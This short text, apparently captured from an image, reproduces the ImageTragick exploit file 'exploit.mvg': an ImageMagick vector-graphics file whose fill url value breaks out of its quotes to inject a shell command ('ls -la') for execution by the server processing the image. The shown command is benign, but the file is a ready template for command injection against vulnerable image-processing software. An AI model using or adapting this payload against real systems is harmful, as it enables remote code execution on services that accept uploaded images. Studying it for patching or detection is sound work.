 "ImageTragick"
exploit.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg";|ls "-la)'
pop graphic-context